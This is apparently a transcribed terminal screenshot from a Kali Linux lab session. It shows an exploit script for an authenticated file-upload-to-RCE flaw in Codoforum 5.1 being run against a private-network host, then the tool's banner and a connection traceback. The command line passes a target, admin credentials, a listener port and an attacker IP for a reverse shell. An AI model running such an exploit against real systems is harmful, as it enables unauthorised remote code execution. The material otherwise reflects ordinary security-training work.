 ┌──(kali㉿kali)-[~/Downloads]
└─$ python3 50978.py -t http://192.168.230.23 -u admin -p admin -n 4444 -i 1
92.168.45.155
CODOFORUM V5.1 ARBITRARY FILE UPLOAD TO RCE(Authenticated)
  ______     _______     ____   ___ ____  ____      _____ _  ___ ____  _  _
 / ___\ \   / / ____|   |___ \ / _ \___ \|___ \    |___ // |( _ ) ___|| || |
| |    \ \ / /|  _| _____ __) | | | |__) | __) |____ |_ \| |/ _ \___ \| || |
_
| |___  \ V / | |__|_____/ __/| |_| / __/ / __/_____|__) | | (_) |__) |__
_|
 \____|  \_/  |_____|   |_____|\___/_____|_____|   |____/|_|\___/____/   |_|
Exploit found and written by: @vikaran101
Traceback (most recent call last):
  File "/usr/lib/python3/dist-packages/urllib3/connection.py", line 174, in
_new_conn
    conn = connection.create_connection(
           ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/usr/lib/python3/dist-packages/urllib3/util/connection.py", line 96,
 in create_connection
    raise err